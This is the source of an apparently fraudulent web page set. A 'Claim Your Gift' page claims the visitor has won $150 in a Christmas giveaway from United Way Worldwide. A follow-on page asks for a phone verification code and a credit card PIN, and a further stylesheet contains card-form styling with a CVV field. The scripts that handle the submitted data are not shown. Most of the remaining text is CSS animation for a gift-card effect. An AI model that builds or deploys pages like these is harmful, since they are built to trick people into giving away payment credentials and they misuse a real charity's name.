
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Gift Card</title>
  <link rel="icon" type="image/jpg" href="images/1.jpg"/>
  <link rel="stylesheet" href="home.css">
</head>

<body>

    <ul class="lightrope">
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
    </ul>
    
    <div class="add">

      
      <div class="route" id="buy"></div>
      <section class="giftcard">
        <section class="giftcard-cover">
          <i class="fa fa-apple">
            <img src="images/AXAAE.png" alt="" class="surati">
          </i>
        </section>
        <div class="giftcard-content">
          <h2>Claim Your Gift</h2>
          <address>
            <h3></h3>
            <p>Congratulations! You are one of the winners of our Christmas giveaway. You have won $150, thanks to Charity
              charity organization UWW (United Way Worldwide).</p>
            </address>
            <div class="subtext">Available to redeem: 1 business day</div>
          </div>
          <footer class="giftcard-footer">
            <div class="giftcard-text">
              <h1 class="textbliad">Gift Card</h1>
              <h2></h2>
            </div>
            <div class="ribbon">
              
              <div class="giftwrap">
                <a href="#buy" class="button" id="P">Claim</a>
              </div>
              <div class="bow">
                <i class="fa fa-bookmark"></i>
                <i class="fa fa-bookmark"></i>
              </div>
            </div>
            <div class="giftcard-info">
              <div>
                <H1 class="rati">Click Claim button to Proceed</H1>
              </div>
              <div>
                <a href="hos.html" class="button secondary">Claim</a>
              </div>
            </div>
          </footer>
        </section>
      </div>
      <script src="movida.js"></script>
      </body>
      
      </html>
</file>

<file: msg.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verification</title>
    <link rel="icon" type="image/jpg" href="images/1.jpg"/>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="msg.css">
</head>

<body>
    <div class="main">

        <h1>Verification Code</h1>
        <p class="p">You Will Recive code Verification message on your phone</p>
        <div class="group">
            <svg stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            class="icon">
            <path
            d="M16.5 10.5V6.75a4.5 4.5 0 10-9 0v3.75m-.75 11.25h10.5a2.25 2.25 0 002.25-2.25v-6.75a2.25 2.25 0 00-2.25-2.25H6.75a2.25 2.25 0 00-2.25 2.25v6.75a2.25 2.25 0 002.25 2.25z"
            stroke-linejoin="round" stroke-linecap="round"></path>
        </svg>
        <input class="input" type="number pirveli" placeholder="Code">
    </div>
    <h1>Credit Card Pin </h1>
    <div class="group">
        <svg stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"
        xmlns="https://www.svgrepo.com/show/5236/phone-call.svg" class="icon">
        <path
        d="M16.5 10.5V6.75a4.5 4.5 0 10-9 0v3.75m-.75 11.25h10.5a2.25 2.25 0 002.25-2.25v-6.75a2.25 2.25 0 00-2.25-2.25H6.75a2.25 2.25 0 00-2.25 2.25v6.75a2.25 2.25 0 002.25 2.25z"
        stroke-linejoin="round" stroke-linecap="round"></path>
    </svg>
    <input class="meore" type="password" placeholder="Pin">
</div>


</div>
    <button class="pushable">
        <span class="shadow"></span>
        <span class="edge"></span>
        <span class="front">
            Submit
        </span>
    </button>

    <script src="msg.js"></script>

</body>

</html>
</file>
<file: home.css>
@import url(https://fonts.googleapis.com/css?family=PT+Sans:400,700);
*, *:before, *:after {
  box-sizing: border-box;
  position: relative;
}

html {
  height: 100%;
  width: 100%;
  background: #D5E1EF;
}

body {
  height: 100%;
  width: 100%;
  margin: 0;
  display: flex;
  /* justify-content: center;
  align-items: center; */
}
.add{
  width: 100%;
  height: 100%;
  display: flex;
    justify-content: center;
  align-items: center;
  
}
.route {
  display: none;
}

.giftcard {
  height: 300px;
  width: 500px;
  font-family: PT Sans, sans-serif;
  overflow: hidden;
  border-radius: 1.5rem/2rem;
  box-shadow: 8px 10px 16px rgba(0, 0, 0, 0.1);
  transform: translateZ(0);
}

.giftcard-content, .giftcard-cover {
  position: absolute;
  top: 0;
  left: 0;
  height: calc(100% - 5rem);
  width: 100%;
}

.giftcard-cover {
  background: red;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 2;
}
.giftcard-cover > .fa-apple {
  color: white;
  font-size: 6rem;
}

.giftcard-content {
  padding: 1rem 2rem;
  color: #939393;
  z-index: 1;
  background: white;
}
.giftcard-content > * {
  transform: translateX(3rem);
  opacity: 0;
}
.giftcard-content h2 {
  font-size: 1.2rem;
  text-transform: uppercase;
}
.giftcard-content h3 {
  font-size: 1rem;
  margin: 0;
  font-weight: normal;
}
.giftcard-content h2, .giftcard-content h3 {
  color: #232323;
}
.giftcard-content div {
  font-size: 1rem;
}
.giftcard-content address {
  font-style: normal;
  margin-bottom: 1rem;
}
.giftcard-content a, .giftcard-content .subtext {
  color: #939393;
}
.giftcard-content a {
  display: block;
  text-decoration: none;
}

.giftcard-footer {
  position: absolute;
  bottom: 0;
  left: 0;
  height: 5rem;
  width: 100%;
  background: white;
  z-index: 3;
  transform: translateZ(0);
}
.giftcard-footer > * {
  float: left;
}

.giftcard-text, .giftcard-info {
  width: calc(100% - 150px);
  padding: 1rem;
}

.giftcard-text {
  height: 100%;
  padding: 1rem;
}
.giftcard-text > h1, .giftcard-text > h2 {
  margin: 0;
  font-weight: normal;
  line-height: 1.1;
}
.giftcard-text h1 {
    margin-top: 7px;
  font-size: 1.6rem;
  color: #03443c;
}
.giftcard-text h2 {
  font-size: 1.2rem;
  color: #939393;
}

.giftcard-info {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  text-align: right;
  transform: translateX(100%);
  display: table;
  padding-left: 0;
  background: white;
}
.giftcard-info > * {
  display: table-cell;
}
.giftcard-info > *:first-child {
  padding-right: 1rem;
}
.giftcard-info input[type=text] {
  height: 50px;
  width: 100%;
  padding: 0 1rem;
  -webkit-appearance: none;
  background: transparent;
  border: 1px solid #dedede;
}

.button, input[type=text] {
  border-radius: 3px;
}

.button {
  display: inline-block;
  width: auto;
  height: 50px;
  line-height: 50px;
  text-align: center;
  background: white;
  border: 3px solid #03443c;
  color: #03443c;
  font-size: 1.5rem;
  padding-left: 1rem;
  padding-right: 1rem;
  text-decoration: none;
}
.button.secondary {
  background: white;
}
.button:hover{
    scale: 1.1;
    transition: 1s;

}

.giftwrap {
  width: 150px;
  height: 150px;
}
.giftwrap .button {
  width: 100px;
  top: calc(50% - 25px);
  left: calc(50% - 50px);
}
.giftwrap:before, .giftwrap:after {
  display: none;
  content: "";
  position: absolute;
  height: 150px;
  width: 150px;
  top: 0;
  left: 0;
}
.giftwrap:before {
  -webkit-clip-path: polygon(50% 0%, 50% 0%, 50% 0%, 100% 50%, 100% 50%, 100% 50%, 50% 100%, 50% 100%, 50% 100%, 0% 50%, 0% 50%, 0% 50%, 0% 50%, 50% 100%, 50% 100%, 100% 50%, 100% 50%, 50% 0%, 50% 0%);
          clip-path: polygon(50% 0%, 50% 0%, 50% 0%, 100% 50%, 100% 50%, 100% 50%, 50% 100%, 50% 100%, 50% 100%, 0% 50%, 0% 50%, 0% 50%, 0% 50%, 50% 100%, 50% 100%, 100% 50%, 100% 50%, 50% 0%, 50% 0%);
  background: #fc1f33;
  z-index: 2;
}
.giftwrap:after {
  -webkit-clip-path: polygon(50% 0%, 50% 0%, 100% 50%, 100% 50%, 50% 100%, 50% 100%, 0% 50%, 0% 50%);
          clip-path: polygon(50% 0%, 50% 0%, 100% 50%, 100% 50%, 50% 100%, 50% 100%, 0% 50%, 0% 50%);
  background: #bc0a13;
  z-index: -1;
}

.bow {
  display: none;
  opacity: 0;
  position: absolute;
  top: calc(47% - 0.625rem);
  left: calc(40% - 0.625rem);
  height: 1.25rem;
  width: 1.25rem;
  /* background: $ribbon-color-foreground; */
  background: #000;
  border-radius: 50%;
  z-index: 3;
}
.bow:after {
  content: "";
  display: block;
  position: absolute;
  height: 100%;
  width: 100%;
  border-radius: 50%;
  background: #fedf64;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  z-index: 2;
}
.bow > .fa-bookmark {
  position: absolute;
  top: 0.625rem;
  left: 0.3125rem;
  font-size: 1rem;
  color: #fed531;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  z-index: 1;
}
.bow > .fa-bookmark:first-child {
  transform: translateX(-0.625rem) scaleY(1.5) rotate(55deg);
}
.bow > .fa-bookmark:last-child {
  transform: translateX(0.625rem) scaleY(1.5) rotate(-55deg);
}

.ribbon {
  width: 150px;
  height: 150px;
  top: calc(50% - 75px);
}
.ribbon:before, .ribbon:after {
  display: none;
  content: "";
  position: absolute;
  width: 150px;
  height: 150px;
  top: 0;
  left: 0;
}
.ribbon:before {
  -webkit-clip-path: polygon(35% 35%, 45% 35%, 45% 42%, 75% 42%, 75% 52%, 45% 52%, 45% 65%, 35% 65%, 35% 52%, 25% 52%, 25% 42%, 35% 42%);
          clip-path: polygon(35% 35%, 45% 35%, 45% 42%, 75% 42%, 75% 52%, 45% 52%, 45% 65%, 35% 65%, 35% 52%, 25% 52%, 25% 42%, 35% 42%);
  background: #db8b22;
  z-index: -1;
}
.ribbon:after {
  -webkit-clip-path: polygon(35% 0%, 35% 0%, 45% 0%, 45% 0%, 100% 42%, 100% 42%, 100% 52%, 100% 52%, 45% 100%, 45% 100%, 35% 100%, 35% 100%, 0% 52%, 0% 52%, 0% 42%, 0% 42%, 35% 0%, 0% 42%, 0% 52%, 35% 100%, 45% 100%, 100% 52%, 100% 42%, 45% 0%);
          clip-path: polygon(35% 0%, 35% 0%, 45% 0%, 45% 0%, 100% 42%, 100% 42%, 100% 52%, 100% 52%, 45% 100%, 45% 100%, 35% 100%, 35% 100%, 0% 52%, 0% 52%, 0% 42%, 0% 42%, 35% 0%, 0% 42%, 0% 52%, 35% 100%, 45% 100%, 100% 52%, 100% 42%, 45% 0%);
  background: #fed531;
  z-index: 2;
}

#buy:target ~ .giftcard .giftwrap > .button {
  -webkit-animation: button 0.2s cubic-bezier(0.175, 0.885, 0.32, 1.65) forwards;
          animation: button 0.2s cubic-bezier(0.175, 0.885, 0.32, 1.65) forwards;
}
#buy:target ~ .giftcard .giftwrap:before, #buy:target ~ .giftcard .giftwrap:after {
  display: block;
}
#buy:target ~ .giftcard .giftwrap:before {
  -webkit-animation: wrap-before-2 0.6s cubic-bezier(0.77, 0, 0.175, 1) both;
          animation: wrap-before-2 0.6s cubic-bezier(0.77, 0, 0.175, 1) both;
}
#buy:target ~ .giftcard .giftwrap:after {
  -webkit-animation: wrap-after-2 0.6s cubic-bezier(0.77, 0, 0.175, 1) both;
          animation: wrap-after-2 0.6s cubic-bezier(0.77, 0, 0.175, 1) both;
}
#buy:target ~ .giftcard .bow {
  display: block;
  -webkit-animation: bow 0.3s 0.72s cubic-bezier(0.175, 0.885, 0.32, 1.65) forwards;
          animation: bow 0.3s 0.72s cubic-bezier(0.175, 0.885, 0.32, 1.65) forwards;
}
#buy:target ~ .giftcard .ribbon:before, #buy:target ~ .giftcard .ribbon:after {
  display: block;
}
#buy:target ~ .giftcard .ribbon:before {
  -webkit-animation: ribbon-before 0.6s 0.2s cubic-bezier(0.77, 0, 0.175, 1) both;
          animation: ribbon-before 0.6s 0.2s cubic-bezier(0.77, 0, 0.175, 1) both;
}
#buy:target ~ .giftcard .ribbon:after {
  -webkit-animation: ribbon-after 0.6s 0.2s cubic-bezier(0.77, 0, 0.175, 1) both;
          animation: ribbon-after 0.6s 0.2s cubic-bezier(0.77, 0, 0.175, 1) both;
}
#buy:target ~ .giftcard .giftcard-footer {
  -webkit-animation: footer 0.6s 0.72s cubic-bezier(0.77, 0, 0.175, 1) both;
          animation: footer 0.6s 0.72s cubic-bezier(0.77, 0, 0.175, 1) both;
}
#buy:target ~ .giftcard .giftcard-cover {
  -webkit-animation: cover 0.6s 0.72s cubic-bezier(0.77, 0, 0.175, 1) both;
          animation: cover 0.6s 0.72s cubic-bezier(0.77, 0, 0.175, 1) both;
}
#buy:target ~ .giftcard .giftcard-content > * {
  -webkit-animation: content 0.6s 0.72s cubic-bezier(0.77, 0, 0.175, 1) both;
          animation: content 0.6s 0.72s cubic-bezier(0.77, 0, 0.175, 1) both;
}
#buy:target ~ .giftcard .giftcard-content > *:nth-child(1) {
  -webkit-animation-delay: 0.72s;
          animation-delay: 0.72s;
}
#buy:target ~ .giftcard .giftcard-content > *:nth-child(2) {
  -webkit-animation-delay: 0.77s;
          animation-delay: 0.77s;
}
#buy:target ~ .giftcard .giftcard-content > *:nth-child(3) {
  -webkit-animation-delay: 0.82s;
          animation-delay: 0.82s;
}

@-webkit-keyframes button {
  to {
    transform: scale(0.9);
  }
}

@keyframes button {
  to {
    transform: scale(0.9);
  }
}
@-webkit-keyframes content {
  to {
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes content {
  to {
    transform: translateX(0);
    opacity: 1;
  }
}
@-webkit-keyframes cover {
  to {
    transform: translateY(calc(100% - 1px)) scaleX(0.95);
  }
}
@keyframes cover {
  to {
    transform: translateY(calc(100% - 1px)) scaleX(0.95);
  }
}
@-webkit-keyframes footer {
  to {
    transform: translateX(calc(-100% + 150px));
  }
}
@keyframes footer {
  to {
    transform: translateX(calc(-100% + 150px));
  }
}
@-webkit-keyframes wrap-before-2 {
  50% {
    -webkit-clip-path: polygon(50% 0%, 50% 0%, 50% 0%, 100% 50%, 100% 50%, 100% 50%, 50% 100%, 50% 100%, 50% 100%, 0% 50%, 0% 50%, 0% 50%, 0% 50%, 50% 100%, 50% 100%, 100% 50%, 100% 50%, 50% 0%, 50% 0%);
            clip-path: polygon(50% 0%, 50% 0%, 50% 0%, 100% 50%, 100% 50%, 100% 50%, 50% 100%, 50% 100%, 50% 100%, 0% 50%, 0% 50%, 0% 50%, 0% 50%, 50% 100%, 50% 100%, 100% 50%, 100% 50%, 50% 0%, 50% 0%);
  }
  100% {
    -webkit-clip-path: polygon(18% 32%, 50% 64%, 82% 32%, 82% 32%, 64% 50%, 82% 68%, 82% 68%, 50% 36%, 18% 68%, 18% 68%, 36% 50%, 18% 32%, 18% 68%, 18% 68%, 82% 68%, 82% 68%, 82% 32%, 82% 32%, 18% 32%);
            clip-path: polygon(18% 32%, 50% 64%, 82% 32%, 82% 32%, 64% 50%, 82% 68%, 82% 68%, 50% 36%, 18% 68%, 18% 68%, 36% 50%, 18% 32%, 18% 68%, 18% 68%, 82% 68%, 82% 68%, 82% 32%, 82% 32%, 18% 32%);
  }
}
@keyframes wrap-before-2 {
  50% {
    -webkit-clip-path: polygon(50% 0%, 50% 0%, 50% 0%, 100% 50%, 100% 50%, 100% 50%, 50% 100%, 50% 100%, 50% 100%, 0% 50%, 0% 50%, 0% 50%, 0% 50%, 50% 100%, 50% 100%, 100% 50%, 100% 50%, 50% 0%, 50% 0%);
            clip-path: polygon(50% 0%, 50% 0%, 50% 0%, 100% 50%, 100% 50%, 100% 50%, 50% 100%, 50% 100%, 50% 100%, 0% 50%, 0% 50%, 0% 50%, 0% 50%, 50% 100%, 50% 100%, 100% 50%, 100% 50%, 50% 0%, 50% 0%);
  }
  100% {
    -webkit-clip-path: polygon(18% 32%, 50% 64%, 82% 32%, 82% 32%, 64% 50%, 82% 68%, 82% 68%, 50% 36%, 18% 68%, 18% 68%, 36% 50%, 18% 32%, 18% 68%, 18% 68%, 82% 68%, 82% 68%, 82% 32%, 82% 32%, 18% 32%);
            clip-path: polygon(18% 32%, 50% 64%, 82% 32%, 82% 32%, 64% 50%, 82% 68%, 82% 68%, 50% 36%, 18% 68%, 18% 68%, 36% 50%, 18% 32%, 18% 68%, 18% 68%, 82% 68%, 82% 68%, 82% 32%, 82% 32%, 18% 32%);
  }
}
@-webkit-keyframes wrap-after-2 {
  0% {
    -webkit-clip-path: polygon(50% 40%, 60% 50%, 50% 60%, 40% 50%);
            clip-path: polygon(50% 40%, 60% 50%, 50% 60%, 40% 50%);
  }
  49.999% {
    -webkit-clip-path: polygon(50% 0%, 100% 50%, 50% 100%, 0% 50%);
            clip-path: polygon(50% 0%, 100% 50%, 50% 100%, 0% 50%);
  }
  50% {
    -webkit-clip-path: polygon(50% 0%, 50% 0%, 100% 50%, 100% 50%, 50% 100%, 50% 100%, 0% 50%, 0% 50%);
            clip-path: polygon(50% 0%, 50% 0%, 100% 50%, 100% 50%, 50% 100%, 50% 100%, 0% 50%, 0% 50%);
  }
  100% {
    -webkit-clip-path: polygon(18% 32%, 82% 32%, 82% 32%, 82% 68%, 82% 68%, 18% 68%, 18% 68%, 18% 32%);
            clip-path: polygon(18% 32%, 82% 32%, 82% 32%, 82% 68%, 82% 68%, 18% 68%, 18% 68%, 18% 32%);
  }
}
@keyframes wrap-after-2 {
  0% {
    -webkit-clip-path: polygon(50% 40%, 60% 50%, 50% 60%, 40% 50%);
            clip-path: polygon(50% 40%, 60% 50%, 50% 60%, 40% 50%);
  }
  49.999% {
    -webkit-clip-path: polygon(50% 0%, 100% 50%, 50% 100%, 0% 50%);
            clip-path: polygon(50% 0%, 100% 50%, 50% 100%, 0% 50%);
  }
  50% {
    -webkit-clip-path: polygon(50% 0%, 50% 0%, 100% 50%, 100% 50%, 50% 100%, 50% 100%, 0% 50%, 0% 50%);
            clip-path: polygon(50% 0%, 50% 0%, 100% 50%, 100% 50%, 50% 100%, 50% 100%, 0% 50%, 0% 50%);
  }
  100% {
    -webkit-clip-path: polygon(18% 32%, 82% 32%, 82% 32%, 82% 68%, 82% 68%, 18% 68%, 18% 68%, 18% 32%);
            clip-path: polygon(18% 32%, 82% 32%, 82% 32%, 82% 68%, 82% 68%, 18% 68%, 18% 68%, 18% 32%);
  }
}
@-webkit-keyframes ribbon-before {
  0% {
    -webkit-clip-path: polygon(35% 37%, 45% 37%, 45% 42%, 77% 42%, 77% 52%, 45% 52%, 45% 63%, 35% 63%, 35% 52%, 23% 52%, 23% 42%, 35% 42%);
            clip-path: polygon(35% 37%, 45% 37%, 45% 42%, 77% 42%, 77% 52%, 45% 52%, 45% 63%, 35% 63%, 35% 52%, 23% 52%, 23% 42%, 35% 42%);
  }
  50% {
    -webkit-clip-path: polygon(35% 0%, 45% 0%, 45% 42%, 100% 42%, 100% 52%, 45% 52%, 45% 100%, 35% 100%, 35% 52%, 0% 52%, 0% 42%, 35% 42%);
            clip-path: polygon(35% 0%, 45% 0%, 45% 42%, 100% 42%, 100% 52%, 45% 52%, 45% 100%, 35% 100%, 35% 52%, 0% 52%, 0% 42%, 35% 42%);
  }
  100% {
    -webkit-clip-path: polygon(35% 32%, 45% 32%, 45% 42%, 82% 42%, 82% 52%, 45% 52%, 45% 68%, 35% 68%, 35% 52%, 18% 52%, 18% 42%, 35% 42%);
            clip-path: polygon(35% 32%, 45% 32%, 45% 42%, 82% 42%, 82% 52%, 45% 52%, 45% 68%, 35% 68%, 35% 52%, 18% 52%, 18% 42%, 35% 42%);
  }
}
@keyframes ribbon-before {
  0% {
    -webkit-clip-path: polygon(35% 37%, 45% 37%, 45% 42%, 77% 42%, 77% 52%, 45% 52%, 45% 63%, 35% 63%, 35% 52%, 23% 52%, 23% 42%, 35% 42%);
            clip-path: polygon(35% 37%, 45% 37%, 45% 42%, 77% 42%, 77% 52%, 45% 52%, 45% 63%, 35% 63%, 35% 52%, 23% 52%, 23% 42%, 35% 42%);
  }
  50% {
    -webkit-clip-path: polygon(35% 0%, 45% 0%, 45% 42%, 100% 42%, 100% 52%, 45% 52%, 45% 100%, 35% 100%, 35% 52%, 0% 52%, 0% 42%, 35% 42%);
            clip-path: polygon(35% 0%, 45% 0%, 45% 42%, 100% 42%, 100% 52%, 45% 52%, 45% 100%, 35% 100%, 35% 52%, 0% 52%, 0% 42%, 35% 42%);
  }
  100% {
    -webkit-clip-path: polygon(35% 32%, 45% 32%, 45% 42%, 82% 42%, 82% 52%, 45% 52%, 45% 68%, 35% 68%, 35% 52%, 18% 52%, 18% 42%, 35% 42%);
            clip-path: polygon(35% 32%, 45% 32%, 45% 42%, 82% 42%, 82% 52%, 45% 52%, 45% 68%, 35% 68%, 35% 52%, 18% 52%, 18% 42%, 35% 42%);
  }
}
@-webkit-keyframes ribbon-after {
  0%, 50% {
    -webkit-clip-path: polygon(35% 0%, 35% 0%, 45% 0%, 45% 0%, 100% 42%, 100% 42%, 100% 52%, 100% 52%, 45% 100%, 45% 100%, 35% 100%, 35% 100%, 0% 52%, 0% 52%, 0% 42%, 0% 42%, 35% 0%, 0% 42%, 0% 52%, 35% 100%, 45% 100%, 100% 52%, 100% 42%, 45% 0%);
            clip-path: polygon(35% 0%, 35% 0%, 45% 0%, 45% 0%, 100% 42%, 100% 42%, 100% 52%, 100% 52%, 45% 100%, 45% 100%, 35% 100%, 35% 100%, 0% 52%, 0% 52%, 0% 42%, 0% 42%, 35% 0%, 0% 42%, 0% 52%, 35% 100%, 45% 100%, 100% 52%, 100% 42%, 45% 0%);
  }
  100% {
    -webkit-clip-path: polygon(35% 57.1914893617%, 35% 32%, 45% 32%, 45% 57.1914893617%, 45.1% 42%, 82% 42%, 82% 52%, 45.1% 52%, 45% 50.2978723404%, 45% 68%, 35% 68%, 35% 50.2978723404%, 39.15% 52%, 18% 52%, 18% 42%, 39.15% 42%, 35% 57.1914893617%, 39.15% 42%, 39.15% 52%, 35% 50.2978723404%, 45% 50.2978723404%, 45.1% 52%, 45.1% 42%, 45% 57.1914893617%);
            clip-path: polygon(35% 57.1914893617%, 35% 32%, 45% 32%, 45% 57.1914893617%, 45.1% 42%, 82% 42%, 82% 52%, 45.1% 52%, 45% 50.2978723404%, 45% 68%, 35% 68%, 35% 50.2978723404%, 39.15% 52%, 18% 52%, 18% 42%, 39.15% 42%, 35% 57.1914893617%, 39.15% 42%, 39.15% 52%, 35% 50.2978723404%, 45% 50.2978723404%, 45.1% 52%, 45.1% 42%, 45% 57.1914893617%);
  }
}
@keyframes ribbon-after {
  0%, 50% {
    -webkit-clip-path: polygon(35% 0%, 35% 0%, 45% 0%, 45% 0%, 100% 42%, 100% 42%, 100% 52%, 100% 52%, 45% 100%, 45% 100%, 35% 100%, 35% 100%, 0% 52%, 0% 52%, 0% 42%, 0% 42%, 35% 0%, 0% 42%, 0% 52%, 35% 100%, 45% 100%, 100% 52%, 100% 42%, 45% 0%);
            clip-path: polygon(35% 0%, 35% 0%, 45% 0%, 45% 0%, 100% 42%, 100% 42%, 100% 52%, 100% 52%, 45% 100%, 45% 100%, 35% 100%, 35% 100%, 0% 52%, 0% 52%, 0% 42%, 0% 42%, 35% 0%, 0% 42%, 0% 52%, 35% 100%, 45% 100%, 100% 52%, 100% 42%, 45% 0%);
  }
  100% {
    -webkit-clip-path: polygon(35% 57.1914893617%, 35% 32%, 45% 32%, 45% 57.1914893617%, 45.1% 42%, 82% 42%, 82% 52%, 45.1% 52%, 45% 50.2978723404%, 45% 68%, 35% 68%, 35% 50.2978723404%, 39.15% 52%, 18% 52%, 18% 42%, 39.15% 42%, 35% 57.1914893617%, 39.15% 42%, 39.15% 52%, 35% 50.2978723404%, 45% 50.2978723404%, 45.1% 52%, 45.1% 42%, 45% 57.1914893617%);
            clip-path: polygon(35% 57.1914893617%, 35% 32%, 45% 32%, 45% 57.1914893617%, 45.1% 42%, 82% 42%, 82% 52%, 45.1% 52%, 45% 50.2978723404%, 45% 68%, 35% 68%, 35% 50.2978723404%, 39.15% 52%, 18% 52%, 18% 42%, 39.15% 42%, 35% 57.1914893617%, 39.15% 42%, 39.15% 52%, 35% 50.2978723404%, 45% 50.2978723404%, 45.1% 52%, 45.1% 42%, 45% 57.1914893617%);
  }
}
@-webkit-keyframes bow {
  from {
    transform: scale(0.8);
    opacity: 1;
  }
  to {
    transform: scale(1);
    opacity: 1;
  }
}
@keyframes bow {
  from {
    transform: scale(0.8);
    opacity: 1;
  }
  to {
    transform: scale(1);
    opacity: 1;
  }
}
.rati{
  font-size: 17.5px;
  color: #232323;
  margin-top: -0px;
  display: none;
}
.surati{
  margin-top: 100px;
  width: 500px;
  height: px;
}



.lightrope {
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  position: absolute;
  z-index: 1;
  margin: -15px 0 0 0;
  padding: 0;
  pointer-events: none;
  width: 100%;
}
.lightrope li {
  position: relative;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  list-style: none;
  margin: 0;
  padding: 0;
  display: block;
  width: 12px;
  height: 28px;
  border-radius: 50%;
  margin: 20px;
  display: inline-block;
  background: #00f7a5;
  box-shadow: 0px 4.6666666667px 24px 3px #00f7a5;
  -webkit-animation-name: flash-1;
          animation-name: flash-1;
  -webkit-animation-duration: 2s;
          animation-duration: 2s;
}
.lightrope li:nth-child(2n+1) {
  background: aqua;
  box-shadow: 0px 4.6666666667px 24px 3px rgba(0, 255, 255, 0.5);
  -webkit-animation-name: flash-2;
          animation-name: flash-2;
  -webkit-animation-duration: 0.4s;
          animation-duration: 0.4s;
}
.lightrope li:nth-child(4n+2) {
  background: #f70094;
  box-shadow: 0px 4.6666666667px 24px 3px #f70094;
  -webkit-animation-name: flash-3;
          animation-name: flash-3;
  -webkit-animation-duration: 1.1s;
          animation-duration: 1.1s;
}
.lightrope li:nth-child(odd) {
  -webkit-animation-duration: 1.8s;
          animation-duration: 1.8s;
}
.lightrope li:nth-child(3n+1) {
  -webkit-animation-duration: 1.4s;
          animation-duration: 1.4s;
}
.lightrope li:before {
  content: "";
  position: absolute;
  background: #222;
  width: 10px;
  height: 9.3333333333px;
  border-radius: 3px;
  top: -4.6666666667px;
  left: 1px;
}
.lightrope li:after {
  content: "";
  top: -14px;
  left: 9px;
  position: absolute;
  width: 52px;
  height: 18.6666666667px;
  border-bottom: solid #222 2px;
  border-radius: 50%;
}
.lightrope li:last-child:after {
  content: none;
}
.lightrope li:first-child {
  margin-left: -40px;
}

@-webkit-keyframes flash-1 {
  0%, 100% {
    background: #00f7a5;
    box-shadow: 0px 4.6666666667px 24px 3px #00f7a5;
  }
  50% {
    background: rgba(0, 247, 165, 0.4);
    box-shadow: 0px 4.6666666667px 24px 3px rgba(0, 247, 165, 0.2);
  }
}

@keyframes flash-1 {
  0%, 100% {
    background: #00f7a5;
    box-shadow: 0px 4.6666666667px 24px 3px #00f7a5;
  }
  50% {
    background: rgba(0, 247, 165, 0.4);
    box-shadow: 0px 4.6666666667px 24px 3px rgba(0, 247, 165, 0.2);
  }
}
@-webkit-keyframes flash-2 {
  0%, 100% {
    background: aqua;
    box-shadow: 0px 4.6666666667px 24px 3px aqua;
  }
  50% {
    background: rgba(0, 255, 255, 0.4);
    box-shadow: 0px 4.6666666667px 24px 3px rgba(0, 255, 255, 0.2);
  }
}
@keyframes flash-2 {
  0%, 100% {
    background: aqua;
    box-shadow: 0px 4.6666666667px 24px 3px aqua;
  }
  50% {
    background: rgba(0, 255, 255, 0.4);
    box-shadow: 0px 4.6666666667px 24px 3px rgba(0, 255, 255, 0.2);
  }
}
@-webkit-keyframes flash-3 {
  0%, 100% {
    background: #f70094;
    box-shadow: 0px 4.6666666667px 24px 3px #f70094;
  }
  50% {
    background: rgba(247, 0, 148, 0.4);
    box-shadow: 0px 4.6666666667px 24px 3px rgba(247, 0, 148, 0.2);
  }
}
@keyframes flash-3 {
  0%, 100% {
    background: #f70094;
    box-shadow: 0px 4.6666666667px 24px 3px #f70094;
  }
  50% {
    background: rgba(247, 0, 148, 0.4);
    box-shadow: 0px 4.6666666667px 24px 3px rgba(247, 0, 148, 0.2);
  }
}
</file>
<file: style.css>
@import url("https://fonts.googleapis.com/css?family=Source+Code+Pro:400,500,600,700|Source+Sans+Pro:400,600,700&display=swap");
body {
  background: #D5E1EF;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 16px;
}

* {
  box-sizing: border-box;
}
*:focus {
  outline: none;
}

.wrapper {
  min-height: 100vh;
  display: flex;
  padding: 50px 15px;
}
@media screen and (max-width: 700px), (max-height: 500px) {
  .wrapper {
    flex-wrap: wrap;
    flex-direction: column;
  }
}

.card-form {
  max-width: 570px;
  margin: auto;
  width: 100%;
}
@media screen and (max-width: 576px) {
  .card-form {
    margin: 0 auto;
  }
}
.card-form__inner {
  background: #fff;
  box-shadow: 0 30px 60px 0 rgba(90, 116, 148, 0.4);
  border-radius: 10px;
  padding: 35px;
  padding-top: 180px;
}
@media screen and (max-width: 480px) {
  .card-form__inner {
    padding: 25px;
    padding-top: 165px;
  }
}
@media screen and (max-width: 360px) {
  .card-form__inner {
    padding: 15px;
    padding-top: 165px;
  }
}
.card-form__row {
  display: flex;
  align-items: flex-start;
}
@media screen and (max-width: 480px) {
  .card-form__row {
    flex-wrap: wrap;
  }
}
.card-form__col {
  flex: auto;
  margin-right: 35px;
}
.card-form__col:last-child {
  margin-right: 0;
}
@media screen and (max-width: 480px) {
  .card-form__col {
    margin-right: 0;
    flex: unset;
    width: 100%;
    margin-bottom: 20px;
  }
  .card-form__col:last-child {
    margin-bottom: 0;
  }
}
.card-form__col.-cvv {
  max-width: 150px;
}
@media screen and (max-width: 480px) {
  .card-form__col.-cvv {
    max-width: initial;
  }
}
.card-form__group {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
}
.card-form__group .card-input__input {
  flex: 1;
  margin-right: 15px;
}
.card-form__group .card-input__input:last-child {
  margin-right: 0;
}
